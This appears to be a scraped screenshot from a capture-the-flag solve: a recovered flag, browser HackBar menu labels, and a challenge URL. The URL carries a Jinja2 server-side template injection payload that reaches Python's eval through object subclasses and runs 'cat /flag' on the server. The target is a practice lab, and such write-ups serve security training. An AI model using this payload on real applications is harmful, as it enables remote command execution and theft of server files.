 P3's girlfirend is : flag{2ac5e2e3-a916-42c4-aeb5-2d3f4a484436}
查看器 无障碍环境 控制台 调试器 网络 样式编辑器 性能 内存 存储 HackBar Cookie Editor 应用程序
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
http://72ed6887-d4ef-42da-9c45-4f5bf3b0c751.node3.buuoj.cn/qaq?name={{().__class__.__mro__[1].__subclasses__()[64].__init__.__globals__['__builtins__']['eval']
("__import__('os').popen('cat /flag').read()")}}